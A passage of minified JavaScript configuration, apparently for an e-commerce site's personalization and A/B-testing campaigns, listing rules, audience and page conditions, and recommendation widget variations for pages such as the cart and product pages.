connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:21146043,audDisjCondId:19848826,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18122765,audDisjCondId:17272461,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21146049,audDisjCondId:19848832,includeUrlParams:!1,parameter:0,selectParameter:"1770147000",selectParameter2:"1770147000",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146048,audDisjCondId:19848831,includeUrlParams:!0,selectParameter:"1340810",selectParameter2:"1340810",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146041,audDisjCondId:19848824,includeUrlParams:!1,selectParameter:t[312],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146042,audDisjCondId:19848825,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:21146043,audDisjCondId:19848826,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2481105,experiment:1799049,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[288],objectType:0,status:"DRAFT",variations:{104104563:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Affinity",params:t[301],resources:t[12],renderType:"rcom"},104104565:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Popularity",params:t[302],resources:t[12],renderType:"rcom"},104863205:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[308],params:t[313],resources:t[12],renderType:"rcom"},104863206:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[260],params:t[314],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18122767,audDisjCondId:17272463,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21146051,audDisjCondId:19848834,includeUrlParams:!1,parameter:0,selectParameter:"1770147000",selectParameter2:"1770147000",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146050,audDisjCondId:19848833,includeUrlParams:!0,selectParameter:"1340810",selectParameter2:"1340810",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146041,audDisjCondId:19848824,includeUrlParams:!1,selectParameter:t[312],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146042,audDisjCondId:19848825,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:21146043,audDisjCondId:19848826,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2481106,experiment:1799050,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[280],objectType:0,status:"DRAFT",variations:{104104566:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Popularity",params:t[302],resources:t[12],renderType:"rcom"},104863207:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[308],params:t[313],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[311],subType:"tag",placements:[]},1349527:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[130],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19781964,audDisjCondId:18633699,includeUrlParams:!0,selectParameter:t[131],selectMethod:t[88]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19781964,audDisjCondId:18633699,includeUrlParams:!0,selectParameter:t[131],selectMethod:t[88]}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:18334425,audDisjCondId:17463048,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18334426,audDisjCondId:17463049,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18334427,audDisjCondId:17463050,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:19781965,audDisjCondId:18633700,includeUrlParams:!0,parameter:0,selectParameter:"1754892000",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:18334428,audDisjCondId:17463051,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19781964,audDisjCondId:18633699,includeUrlParams:!0,selectParameter:t[131],selectMethod:t[88]}]}],smartObject:{id:2537815,experiment:1815183,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[132],objectType:5,status:"ACTIVE",variations:{104262316:{cssCode:"",htmlCode:"",jsCode:t[133],name:t[7],params:t[134],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[129],subType:"action",placements:[]},1366134:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[135],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:18943868,audDisjCondId:17973598,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:18943879,audDisjCondId:17973609,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18943880,audDisjCondId:17973610,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:18943881,audDisjCondId:17973611,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:18943868,audDisjCondId:17973598,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2639493,experiment:1845468,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{104558385:{cssCode:"",htmlCode:"",jsCode:t[137],name:t[136],params:t[138],resources:t[20],renderType:"html"}},width:1200,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[135],subType:"action",placements:[]},1366135:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[139],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:18943874,audDisjCondId:17973604,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:18965859,audDisjCondId:17989606,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18965860,audDisjCondId:17989607,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:18965861,audDisjCondId:17989608,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:18943874,audDisjCondId:17973604,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2639495,experiment:1845469,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{104558391:{cssCode:"",htmlCode:"",jsCode:t[140],name:t[7],params:t[35],resources:t[20],renderType:"html"},104558392:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[139],subType:"action",placements:[]},1379530:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[29],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[30],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:20287759,audDisjCondId:19071983,includeUrlParams:!0,parameter:1709299,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:20612301,audDisjCondId:19367136,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:t[31],conds:[{id:20287760,audDisjCondId:19071984,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20287761,audDisjCondId:19071985,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],smartObject:{id:2908326,experiment:1938173,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[32],objectType:0,status:"ACTIVE",variations:{105360027:{cssCode:t[34],htmlCode:t[33],jsCode:"",name:"Blue",params:t[35],resources:t[20],renderType:"html"},105360028:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105360029:{cssCode:t[36],htmlCode:t[33],jsCode:"",name:"Pink",params:t[35],resources:t[20],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20612300,audDisjCondId:19367135,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:t[31],conds:[{id:19683765,audDisjCondId:18546826,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageType",conds:[{id:19555398,audDisjCondId:18471770,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],smartObject:{id:2708471,experiment:1867450,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{104762711:{cssCode:t[38],htmlCode:t[37],jsCode:"",name:t[7],params:t[35],resources:t[20],renderType:"html"},104762712:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[29],subType:"tag",placements:[]},1384071:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[142],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20227361,audDisjCondId:19016514,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20227361,audDisjCondId:19016514,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20227303,audDisjCondId:19016461,includeUrlParams:!1,selectParameter:t[143],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20227304,audDisjCondId:19016462,includeUrlParams:!0,parameter:0,selectParameter:"1760940000",selectMethod:"after"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20227361,audDisjCondId:19016514,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2894504,experiment:1933382,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[144],objectType:5,status:"ACTIVE",variations:{105321065:{cssCode:t[146],htmlCode:"",jsCode:t[147],name:t[145],params:t[148],resources:t[20],renderType:"html"}},width:1200,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[141],subType:"action",placements:[]},1384607:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[315],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[296],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:19669194,audDisjCondId:18535002,includeUrlParams:!1,selectParameter:t[316],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:19669195,audDisjCondId:18535003,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19669196,audDisjCondId:18535004,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:19669194,audDisjCondId:18535002,includeUrlParams:!1,selectParameter:t[316],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:19669195,audDisjCondId:18535003,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19669196,audDisjCondId:18535004,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Date",conds:[{id:19672932,audDisjCondId:18538441,includeUrlParams:!0,parameter:0,selectParameter:"1752732000",selectMethod:"after"}]},{ttw:0,condType:t[3],conds:[{id:19669194,audDisjCondId:18535002,includeUrlParams:!1,selectParameter:t[316],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:19669195,audDisjCondId:18535003,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19669196,audDisjCondId:18535004,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2732179,experiment:1875148,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{104832717:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[7],params:t[317],resources:t[12],renderType:"rcom"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[315],subType:"tag",placements:[]},1393140:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[318],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[319],inIframe:!1,repeats:200,delay:50,pageContext:"product",conditions:[{ttw:0,condType:"_PageType",conds:[{id:6557019557,audDisjCondId:9272617218,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:6557019557,audDisjCondId:9272617218,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:20157588,audDisjCondId:18956134,includeUrlParams:!1,selectParameter:"",hitCountMethod:"<=",hitCount:0},{id:20157589,audDisjCondId:18956134,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[31],conds:[{id:20157590,audDisjCondId:18956135,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"equals"}]},{ttw:3e3,condType:t[151],conds:[{id:20157591,audDisjCondId:18956136,includeUrlParams:!0,selectParameter:t[320],selectMethod:"contains"}]}],smartObject:{id:2875372,experiment:1926530,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[321],objectType:0,status:"ACTIVE",variations:{105260326:{cssCode:t[324],htmlCode:t[323],jsCode:t[325],name:t[322],params:t[326],resources:t[12],renderType:"rcom"},105260327:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19808237,audDisjCondId:18657126,includeUrlParams:!1,selectParameter:"",hitCountMethod:"<=",hitCount:0},{id:19808687,audDisjCondId:18657126,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[31],conds:[{id:20156927,audDisjCondId:18955531,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:3e3,condType:t[151],conds:[{id:19790235,audDisjCondId:18641030,includeUrlParams:!0,selectParameter:t[320],selectMethod:"contains"}]}],smartObject:{id:2773398,experiment:1888096,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[327],objectType:0,status:"ACTIVE",variations:{104953096:{cssCode:t[328],htmlCode:t[323],jsCode:t[325],name:t[7],params:t[326],resources:t[12],renderType:"rcom"},104953097:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[318],subType:"tag",placements:[]},1395279:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[150],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19855137,audDisjCondId:18691937,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19855137,audDisjCondId:18691937,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:19820920,audDisjCondId:18666811,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19820921,audDisjCondId:18666812,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19820922,audDisjCondId:18666813,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19820483,audDisjCondId:18666545,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:3e3,condType:t[151],conds:[{id:19820484,audDisjCondId:18666546,includeUrlParams:!0,selectParameter:t[152],selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19855137,audDisjCondId:18691937,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2783801,experiment:1891895,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{104990822:{cssCode:"",htmlCode:"",jsCode:t[153],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0,context:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[149],subType:"action",placements:[]},1398837:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[329],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875630,audDisjCondId:18708878,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875631,audDisjCondId:18708878,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799633,experiment:1897566,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042717:{cssCode:t[331],htmlCode:t[330],jsCode:t[212],name:t[7],params:t[332],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[329],subType:"tag",placements:[]},1398838:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[333],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875625,audDisjCondId:18708874,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875626,audDisjCondId:18708874,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799636,experiment:1897567,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042725:{cssCode:t[331],htmlCode:t[330],jsCode:t[212],name:t[7],params:t[334],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[333],subType:"tag",placements:[]},1398839:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[335],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2799637,experiment:1897568,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042729:{cssCode:t[331],htmlCode:t[330],jsCode:t[212],name:t[7],params:t[336],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[335],subType:"tag",placements:[]},1398840:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[337],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875620,audDisjCondId:18708870,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875621,audDisjCondId:18708870,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799638,experiment:1897569,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042733:{cssCode:t[331],htmlCode:t[338],jsCode:t[212],name:t[7],params:t[339],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[337],subType:"tag",placements:[]},1398841:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[340],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875618,audDisjCondId:18708869,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875619,audDisjCondId:18708869,includeUrlParams:!